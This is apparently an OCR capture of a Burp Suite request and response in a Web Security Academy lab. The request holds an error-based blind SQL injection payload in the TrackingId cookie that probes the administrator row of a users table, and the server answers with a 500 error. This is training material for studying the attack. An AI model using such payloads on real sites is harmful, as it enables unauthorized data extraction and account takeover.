 Send
Cancel
<
>
Target: https://0a0c004703e797648281847e00d00045
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a0c004703e797648281847e00d00045.web-security-academy.net
3 Cookie: TrackingId=
p5yuO4CBbWwSPFWd'||+(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+EL
SE+''+END+FROM+users+WHERE+username%3d'administrator')+||+';
session=rNv9wXQfWf1ZV16H2mHpE5yJVOS7QUoW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>